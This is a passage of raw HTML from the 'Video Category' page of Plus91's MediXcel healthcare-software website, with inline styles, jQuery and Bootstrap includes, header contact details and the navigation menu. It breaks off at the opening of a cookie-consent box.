				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>
<style>
.scroll-back-to-top-wrapper {
    position: fixed;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	text-align: center;
	z-index: 99999999;
    background-color: #777777;
	color: #eeeeee;
	width: 50px;
	height: 48px;
	line-height: 48px;
	right: 30px;
	bottom: 30px;
	padding-top: 2px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.scroll-back-to-top-wrapper:hover {
	background-color: #888888;
  color: #eeeeee;
}
.scroll-back-to-top-wrapper.show {
    visibility:visible;
    cursor:pointer;
	opacity: 1.0;
}
.scroll-back-to-top-wrapper i.fa {
	line-height: inherit;
}
.scroll-back-to-top-wrapper .fa-lg {
	vertical-align: 0;
}
</style><style type="text/css"></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.plus91online.com/wp-content/uploads/2020/07/favicon.bmp" sizes="32x32" />
<link rel="icon" href="https://www.plus91online.com/wp-content/uploads/2020/07/favicon.bmp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.plus91online.com/wp-content/uploads/2020/07/favicon.bmp" />
<meta name="msapplication-TileImage" content="https://www.plus91online.com/wp-content/uploads/2020/07/favicon.bmp" />
		<style type="text/css" id="wp-custom-css">
			.case11 {
    width: 300px;
    height: 300px;
    float: left;
}
#idTopHeading12 h1 {
    margin: 50px 0 15px 0 !important;
    text-align: center !important;
    font-size: 36px;
}
#idTopHeading13 h1 {
    margin: 30px 0 15px 0 !important;
    text-align: center !important;
    font-size: 36px;
} 

#idTopHeading14 {
    margin: 0px 0 25px 0;
    text-align: center;
    /* background-color: #eee; */
    padding: 15px 15px 0 15px;
}

.classRButton {
    font-size: 22px;
    border: 2px solid #428bca;
    margin-left: -10px;
    margin-top: 12px;
}
.glyphicon-chevron-left:before {
    content: "\e080";
	  display:none;
}
.glyphicon-chevron-right:before {
    content: "\e080";
	display:none;
}
#idIMCGSection {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/04/int4.png);
    background-size: 100%;
    background-repeat: no-repeat;
    padding: 40px 0;
}
	.inte4
	{
		margin-left: 590px!important;
	}

.case1
{
	width:250px;
	float:left;
	height:250px;
}
#idIdealSection .carousel-indicators li {
    width: 20%!important;
    height: 100%;
    border-left: 1px solid #eee;
    text-indent: 0;
}
.slideh1 
{
	font-size:15px;
}


#idIdeal4 {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/03/Add-a-heading-2.png) no-repeat;
    background-position: 0;
}
#idIdeal3 {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/03/Untitled-design-7.png) no-repeat;
    background-position: 0;
}
#idIdeal1 {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/03/Untitled-design-4.png) no-repeat;
    background-position: 0;
}
#idIdeal2 {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/03/Untitled-design-6.png) no-repeat;
    background-position: 0;
}

#idIdeal5 {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/03/Add-a-heading-4.png) no-repeat;
    background-position: 0;
}
#idHisSection {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/03/his8.jpg);
    background-size: 100%;
    background-repeat: no-repeat;
    padding: 60px;
}

#idliriSection
{
	background: url(https://www.plus91online.com/wp-content/uploads/2021/04/baan1.png);
    background-size: 100%;
    background-repeat: no-repeat;
    padding: 60px;
}

div.ab1
{
	text-align:center;
	padding:25px;
	margin-top:25px;
	margin-bottom:25px;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
	border-radius:10px;
	width:50%;
	
}
.classRightTHolder .spanFText {
    padding: 7px;
    display: block;
    color: #fff;
    font-size: 13px !important;
}

@media only screen and (max-width: 768px) and (min-width: 200px)
{
	#top-bar
	{
		display:none !important;
	}
	
	.ban1hed
	{
		font-size: 12px;
    font-family: 'oswald';
    letter-spacing: 3px;
    text-transform: uppercase;
    font-weight: 300;
		line-height: 20px!important;
	}
	.banbtn
	{
		position: relative;
    margin: auto;
    font-size: 10px !important;
    border: 2px solid #444;
    color: #444;
    background: none;
	}
}
@media only screen and (max-width: 2550px) and (min-width: 790px)
{
	#top-bar1
	{
		display:none !important;
	}
}

@media only screen and (max-width: 768px) and (min-width: 200px)
{
	div.ab1
	{
		text-align:center;
	padding:25px;
	margin-top:25px;
	margin-bottom:25px;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
	border-radius:10px;
	width:100%;
	}
	
	#idIdealSection .carousel-indicators li {
    width: 100%!important;
    height: 100%;
    border-left: 1px solid #eee;
    text-indent: 0;
}
}
/*Mobile Media Query Start*/
@media only screen and (max-width: 760px) and (min-width: 200px)
{
	
	#idTopHeading h1 {
    margin: 10px 0 15px 0;
    text-align: center;
    font-size: 36px;
    padding-top: 683px;
}
	#idTopHeading13 h1 {
    margin: 10px 0 15px 0;
    text-align: center;
    font-size: 36px;
    padding-top: 130px;
}
	#idTopHeading14 h1 {
    margin: 10px 0 15px 0;
    text-align: center;
    font-size: 36px;
    padding-top: 545px;
}
	#idDM-1
	{
		padding-top: 200px;
	}
	#ids1
	{
		padding-top: 200px;
	}
	
	#idTopHeading12 h1 {
    margin: 10px 0 15px 0;
    text-align: center;
    font-size: 36px;
    padding-top: 20px;
}
	
	.pe11
	{
		padding-top:851px !important;
	}
	#idPE-1
	{
		padding-top:0px !important;
	}
	.lis11
	{
		padding-top:560px !important;
	}
	.prm
	{
		padding-top: 1058px!important;
	}
	.classFListHolder {
    position: absolute;
    width: 100%;
    font-size: 14px;
    padding: 10px 5px 10px 0;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 0 10px 10px 0;
    z-index: 99999;
}
	
	.inte4
	{
		margin-left: 0px!important;
	}
	
	.classIdealImage {
    min-height: 350px;
    background-size: 100% !important;
    background-position: top !important;
}
	
	#idEMRSection {
    /* background-size: 100%; */
    background-repeat: no-repeat;
    padding: 60px;
    background-size: cover;
    background-position: top;
}
	#idPMSection {
    
    background-size: cover;
    background-repeat: no-repeat;
    padding: 60px;
    background-position: center;
}
	#idPESection {
     background-size: cover;
    background-repeat: no-repeat;
    padding: 60px;
    background-position: center;
}
	#idHisSection {
    background-size: cover;
    background-repeat: no-repeat;
    padding: 60px;
    background-position: center;
}
	#idliriSection {
   
    background-size: cover;
    background-repeat: no-repeat;
    padding: 60px;
    background-position: center;
}
	#idIMCGSection {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/04/int4.png);
    background-size: cover;
    background-repeat: no-repeat;
    padding: 60px;
    background-position: inherit;
}
	#top-bar1
	{
		background-color: whitesmoke;
	}
	
}



/*Mobile Media Query End*/


/*ipad Media Query Start*/
@media only screen and (max-width: 800px) and (min-width: 700px)
{
	#idTopHeading14 h1 {
		padding-top:560px;
	}
	.pe11
	{
		padding-top:220px !important;
	}
	.ipdh11
	{
		padding-top:75px;
	}
	.prm
	{
		padding-top:450px;
	}
	.classIdealImage {
    min-height: 290px;
    background-size: contain !important;
}
	#idTopRQDSection {
    background: #eee;
    padding: 0px 0px 0 0;
    text-align: center;
}
	#idEMRSection {
    background-size: cover;
    background-repeat: no-repeat;
    padding: 30px;
    background-position: inherit;
}
	#idPMSection {
    background: linear-gradient(rgb(249 249 249 / 50%), rgb(255 255 255 / 50%)), url(https://www.plus91online.com/wp-content/themes/sparkling/images/bg/pm-bg.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    padding: 30px;
    background-position: right;
}
	#idPESection {
		
    background-size: cover;
    background-repeat: no-repeat;
    padding: 30px;
    background-position: bottom;
}
	#idHisSection {
		background:linear-gradient(rgb(191 186 186 / 50%), rgb(0 0 0 / 50%)), url(https://www.plus91online.com/wp-content/uploads/2021/03/his8.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    padding-top: 30px;
    padding-left: 43px;
    /* padding-right: 63px; */
    background-position: right;
}
	#idliriSection {
    background: linear-gradient(rgb(191 186 186 / 50%), rgb(0 0 0 / 50%)),url(https://www.plus91online.com/wp-content/uploads/2021/04/baan1.png);
    background-size: cover;
    background-repeat: no-repeat;
    /* padding: 10px; */
    padding-left: 20px;
    padding-top: 30px;
}
	
	#idIMCGSection {
    background: linear-gradient(rgb(255 255 255), rgb(183 183 183 / 50%));
    background-size: cover;
    background-repeat: no-repeat;
    padding-top: 60px;
    padding-bottom: 0px;
}
	.inte4
	{
		margin-left: 0px!important;
	}
	#idTopHeading {
    margin: 0px 0 25px 0;
    text-align: center;
    /* background-color: #eee; */
    padding: 15px 15px 0 15px;
    padding-top: 650px;
}
	.classFListHolder {
    position: absolute;
    width: 100%;
    font-size: 14px;
    padding: 10px 5px 10px 0;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 0 10px 10px 0;
    z-index: 99999;
}
	#idDM-1
	{
		padding-top: 200px;
	}
	#ids1
	{
		padding-top: 233px;
	}
}
/*Ipad Media Query End*/


/*Large Screen Media Query Start*/
@media only screen and (max-width: 2100px) and (min-width: 1800px)
{
	#idIMCGSection {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/04/int4.png);
    background-size: 100%;
    background-repeat: no-repeat;
    padding: 60px 0;
}
	.inte4
	{
		margin-left: 665px!important;
	}
	
}
/*Large Screen Media Query End*/
/*for videos page css*/
.bold-videos-heading{
	padding-top: 33px;
    padding-bottom: 42px;
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>


<script src="https://code.jquery.com/jquery-1.10.2.js"></script>
<script src="https://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<!-- Code To fix div after specific time of scroll-->


<!--Code For Scrolling page Start-->
<script type="text/javascript">
	$(function(){
	    $('a[href*=#]').click(function() {
	    	var checkClass = $(this).hasClass('classSliderPointer');
	    	if(checkClass==true){
	    		return true;
	    	}	    	
		    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
		        && location.hostname == this.hostname) {
		            var $target = $(this.hash);        
		            $target = $target.length && $target || $('[name=' + this.hash.slice(1) +']');
		            if ($target.length) {
		            	var targetOffset = $target.offset().top - $(".classFixedHeader").outerHeight(true);
		                // var targetOffset = $target.offset().top;
		                $('html,body').animate({scrollTop: targetOffset}, 1000);
		                return false;
		            }
		        }
	    });
	});
</script>
<!--Code For Scrolling page End-->

<meta name="google-site-verification" content="yHGatT3eQSNsRWKD5_dtMK5wsH1jI3C2_dioRYGjraQ" />	

<!-- For https -->
<meta name="google-site-verification" content="yHGatT3eQSNsRWKD5_dtMK5wsH1jI3C2_dioRYGjraQ" />
<link rel='stylesheet' id='all-in-one-video-gallery-public-css' href='https://www.plus91online.com/wp-content/plugins/all-in-one-video-gallery/public/assets/css/public.min.css?ver=4.6.4' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-1410 wp-theme-sparkling metaslider-plugin">

<div id="page" class="hfeed site">
	<a href="https://www.plus91online.com/contact" target="_blank" class="">
		<div class="classHVOption">
		    <div class="classDisplay" style="  margin-left: -5px;">
                <div class="top-number classRotate classHVAfterRotate classSpecialFont"><i class="fa fa-sign-in"></i>&nbsp;&nbsp;DEMO</div>
            </div>		                
     	</div>
     </a>

	<header id="masthead" class="site-header classCustomHeader">
		
		<div id="top-bar">
			<div class="container r-classCPContainer">
				<div class="col-xs-6 col-sm-6 col-md-7 col-lg-7 col-xl-7">
					<div class="cs-top-module cs-module-flags">
				      <div class="cs-top-modal cs-lang-top-modal" style="margin-left: -84px;">
				        <i class="cs-in fa fa-globe"></i>&nbsp;&nbsp;&nbsp;<div id="google_language_translator" class="default-language-en"></div>				      </div>
				    </div>
					<div class="cs-top-module cs-module-text"><a href="tel:02030950791" onclick="ga('send', 'event', { eventCategory: 'Digit', eventAction: 'Clicks', eventLabel: 'Phone Number'});" target="_blank" style="font-size:12px;"><img src="https://www.plus91online.com/wp-content/uploads/2016/04/indian_flag.png" alt="Indian Flag" /> 020-471-89040
 /+91 02066890792/+91 9561092935</a></div>

					<div class="cs-top-module cs-module-link"><i class="cs-in fa fa-envelope-o"></i><a href="mailto:medixcelsupport@plus91.in">&nbsp;medixcelsupport@plus91.in</a></div>
				</div>
				<div class="col-xs-6 col-sm-6 col-md-5 col-lg-5 col-xl-5 text-right">
					<div class="cs-top-module cs-module-link" style="padding:0px;"><a href="https://docs.google.com/a/plus91.in/forms/d/1JvkytrWG57d0Z-QCPuktV6SH_2whkbH6AGG_2AucSEI/viewform" target="_blank" class="classTopHLPanel"><i class="fa fa-laptop"></i>&nbsp;&nbsp;&nbsp;Online Demo</a></div>					
					<div class="cs-top-module cs-module-text"><i class="cs-in fa fa-life-ring"></i>&nbsp;&nbsp;<a href="https://www.plus91online.com/support">Support</a></div>
					<div class="cs-top-module cs-module-social"><a href="https://www.facebook.com/plus91.in" target="_blank" class="cs-in fa fa-facebook"></a></div>
					<div class="cs-top-module cs-module-social"><a href="https://twitter.com/plus91" target="_blank" class="cs-in fa fa-twitter"></a></div>
					<div class="cs-top-module cs-module-social"><a href="https://plus.google.com/110233374310161049773/about" target="_blank" class="cs-in fa fa-google-plus"></a></div>
					<div class="cs-top-module cs-module-social"><a href="http://www.slideshare.net/plus91" target="_blank" class="cs-in fa fa-slideshare"></a></div>
					<div class="cs-top-module cs-module-social"><a href="https://www.linkedin.com/company/plus91-technologies-pvt--ltd-/mycompany/" target="_blank" class="cs-in fa fa-linkedin"></a></div>
					
					
					<div class="cs-top-module cs-module-link"><a href="http://www.plus91.in" target="_blank"><img src="https://www.plus91online.com/wp-content/themes/sparkling/images/logo.jpg" class="classPR" alt="Logo" /></a></div>					
				</div>
			</div>
		</div>
		
		<div id="top-bar1">
			<div class="container r-classCPContainer">
				<div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 col-xl-7">
					<div class="cs-top-module cs-module-flags">
				      <div class="cs-top-modal cs-lang-top-modal">
				        <i class="cs-in fa fa-globe"></i>&nbsp;&nbsp;&nbsp;<div id="google_language_translator" class="default-language-en"></div>				      </div>
				    </div>
					<div class="cs-top-module cs-module-text">
					<a href="tel:02030950791" onclick="ga('send', 'event', { eventCategory: 'Digit', eventAction: 'Clicks', eventLabel: 'Phone Number'});" target="_blank">
					<img src="https://www.plus91online.com/wp-content/uploads/2016/04/indian_flag.png" alt="Indian Flag" />&nbsp;&nbsp; 020-471-89040
 /+91 02066890792/+91 9561092935 </a>
					</div>

					<div class="cs-top-module cs-module-link">
					<i class="cs-in fa fa-envelope-o"></i>
					<a href="mailto:medixcelsupport@plus91.in">&nbsp;&nbsp;medixcelsupport@plus91.in</a>
					</div>
					<div class="cs-top-module cs-module-link">
					<a href="https://docs.google.com/a/plus91.in/forms/d/1JvkytrWG57d0Z-QCPuktV6SH_2whkbH6AGG_2AucSEI/viewform" target="_blank" class="classTopHLPanel">
					<i class="fa fa-laptop"></i>&nbsp;&nbsp;&nbsp;Online Demo</a>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-5 col-lg-5 col-xl-5">
									
					<div class="cs-top-module cs-module-text"><i class="cs-in fa fa-life-ring"></i>&nbsp;&nbsp;<a href="https://www.plus91online.com/support">Support</a></div>
					<div class="cs-top-module cs-module-social"><a href="https://www.facebook.com/plus91.in" target="_blank" class="cs-in fa fa-facebook"></a></div>
					<div class="cs-top-module cs-module-social"><a href="https://twitter.com/plus91" target="_blank" class="cs-in fa fa-twitter"></a></div>
					<div class="cs-top-module cs-module-social"><a href="https://plus.google.com/110233374310161049773/about" target="_blank" class="cs-in fa fa-google-plus"></a></div>
					<div class="cs-top-module cs-module-social"><a href="http://www.slideshare.net/plus91" target="_blank" class="cs-in fa fa-slideshare"></a></div>
					<div class="cs-top-module cs-module-social"><a href="http://www.linkedin.com/company/plus91-technologies-pvt.-ltd." target="_blank" class="cs-in fa fa-linkedin"></a><a href="http://www.plus91.in" target="_blank">&nbsp;&nbsp;&nbsp;<img src="https://www.plus91online.com/wp-content/themes/sparkling/images/logo.jpg" class="classPR" alt="Logo" /></a></div>
					
					
					<!--<div class="cs-top-module cs-module-link"><a href="http://www.plus91.in" target="_blank"><img src="https://www.plus91online.com/wp-content/themes/sparkling/images/logo.jpg" class="classPR" alt="Logo" /></a></div>	-->				
				</div>
			</div>
		</div>

		<nav class="navbar navbar-default">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-xs-12 col-sm-12 col-md-2 col-lg-2 col-xl-2">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>

							<div id="logo">
								<a href="https://www.plus91online.com/">
									
									<img src="https://www.plus91online.com/wp-content/themes/sparkling/images/medi-logo.png" class="classPR classLogoImg" alt="Medi Logo" />
								</a>
							</div><!-- end of #logo -->							
						</div>
					</div>
					<div class="col-xs-12 col-sm-12 col-md-10 col-lg-10 col-xl-10  classNoPadding">
						<!-- <div class="row">														
							<div class="text-right pull-right col-xs-6 col-sm-6 col-md-9 col-lg-9 col-xl-9 classTopSMWrapper">
								<span class="classTopSMBgIcon classMainPhoneIcon " style="  0px 20px 15px 0px"><a href="tel:02032340204" class="">02032340204</a></span>
								<span class="classTopSMBgIcon classMainEmailIcon " style=""><a href="mailto:data@plus91.in" class="">data@plus91.in</a></span>
							</div>								
						</div> -->
						<div class="classMenuHolder">					
							<div class="row navbar-default classMBg">		
								<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12 "><div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-395"><a title="Home" href="https://www.plus91online.com/">Home</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-396 dropdown"><a title="Medixcel" href="#">Medixcel <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="About MediXcel" href="https://www.plus91online.com/about-medixcel/">About MediXcel</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a title="About Plus91" href="https://www.plus91online.com/about-plus91/">About Plus91</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a title="Medixcel Clients" href="https://www.plus91online.com/medixcel-clients/">Medixcel Clients</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a title="Testimonials" href="https://www.plus91online.com/testimonials/">Testimonials</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a title="Partners" href="https://www.plus91online.com/partners/">Partners</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a title="Why MediXcel" href="https://www.plus91online.com/why-medixcel/">Why MediXcel</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402 dropdown"><a title="Features" href="https://www.plus91online.com/features/">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a title="EMR" href="https://www.plus91online.com/emr/">EMR</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a title="Practice Management" href="https://www.plus91online.com/practice-management/">Practice Management</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a title="Hospital Management" href="https://www.plus91online.com/hospital-management/">Hospital Management</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a title="LIS and RIS" href="https://www.plus91online.com/lis-and-ris/">LIS and RIS</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a title="Patient Engagement" href="https://www.plus91online.com/patient-engagement/">Patient Engagement</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a title="Integrations" href="https://www.plus91online.com/integrations/">Integrations</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a title="Managed Care Groups" href="https://www.plus91online.com/managed-care-groups/">Managed Care Groups</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a title="Digital Marketing" href="https://www.plus91online.com/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a title="ABDM (India)" href="https://www.plus91online.com/abdm-india/">ABDM (India)</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a title="Pharmacy" href="https://www.plus91online.com/pharmacy/">Pharmacy</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a title="Security" href="https://www.plus91online.com/security/">Security</a></li>
</ul>
</li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a title="FAQs" href="https://www.plus91online.com/category/faqs/">FAQs</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-410 dropdown"><a title="Resources" href="https://www.plus91online.com/resources/">Resources <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a title="Presentations" href="https://www.plus91online.com/presentations/">Presentations</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a title="Case Studies" href="https://www.plus91online.com/case-studies/">Case Studies</a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a title="Our Social Wall" href="https://www.plus91online.com/our-socials/">Our Social Wall</a></li>
	<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a title="Videos" href="https://www.plus91online.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a title="Blog" href="http://technology4doctors.blogspot.com/">Blog</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a title="Contact" href="https://www.plus91online.com/contact-us/">Contact</a></li>
</ul></div></div>
							</div>
						</div>						
					</div>					
				</div>
					
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<!-- <div class="classMenuHolder classMBg">		<div class="container">
			<div class="row navbar-default classMBg">		
				<div class="col-xs-12 col-sm-12 col-md-10 col-lg-10 col-xl-10 col-md-offset-1"><div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-primary-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-395"><a title="Home" href="https://www.plus91online.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-396 dropdown"><a title="Medixcel" href="#">Medixcel <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="About MediXcel" href="https://www.plus91online.com/about-medixcel/">About MediXcel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a title="About Plus91" href="https://www.plus91online.com/about-plus91/">About Plus91</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a title="Medixcel Clients" href="https://www.plus91online.com/medixcel-clients/">Medixcel Clients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a title="Testimonials" href="https://www.plus91online.com/testimonials/">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a title="Partners" href="https://www.plus91online.com/partners/">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a title="Why MediXcel" href="https://www.plus91online.com/why-medixcel/">Why MediXcel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402 dropdown"><a title="Features" href="https://www.plus91online.com/features/">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a title="EMR" href="https://www.plus91online.com/emr/">EMR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a title="Practice Management" href="https://www.plus91online.com/practice-management/">Practice Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a title="Hospital Management" href="https://www.plus91online.com/hospital-management/">Hospital Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a title="LIS and RIS" href="https://www.plus91online.com/lis-and-ris/">LIS and RIS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a title="Patient Engagement" href="https://www.plus91online.com/patient-engagement/">Patient Engagement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a title="Integrations" href="https://www.plus91online.com/integrations/">Integrations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a title="Managed Care Groups" href="https://www.plus91online.com/managed-care-groups/">Managed Care Groups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a title="Digital Marketing" href="https://www.plus91online.com/digital-marketing/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a title="ABDM (India)" href="https://www.plus91online.com/abdm-india/">ABDM (India)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a title="Pharmacy" href="https://www.plus91online.com/pharmacy/">Pharmacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a title="Security" href="https://www.plus91online.com/security/">Security</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a title="FAQs" href="https://www.plus91online.com/category/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-410 dropdown"><a title="Resources" href="https://www.plus91online.com/resources/">Resources <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a title="Presentations" href="https://www.plus91online.com/presentations/">Presentations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a title="Case Studies" href="https://www.plus91online.com/case-studies/">Case Studies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a title="Our Social Wall" href="https://www.plus91online.com/our-socials/">Our Social Wall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a title="Videos" href="https://www.plus91online.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a title="Blog" href="http://technology4doctors.blogspot.com/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a title="Contact" href="https://www.plus91online.com/contact-us/">Contact</a></li>
</ul></div></div>
			</div>
		</div>
	</div>	 -->
</div>


<div class="classMainTitleHolder classMBg">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
				<h1 class="classCustom-entry-title classWColor classSpecialFontH">
					Video Category					
				</h1>
			</div>
		</div>
	</div>	
</div>


<div>
	<div id="content" class="site-content">	
		<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 ">



					
  
    <!-- Boxicons CSS -->
    <link href="https://unpkg.com/boxicons@2.1.2/css/boxicons.min.css" rel="stylesheet" />
    <!--<script src="script.js" defer></script>-->

    <div class="wrapper">
      <header>
        <i class="bx bx-cookie"></i>
        <h2>Cookies Consent</h2>
      </header>

      <div class="data">
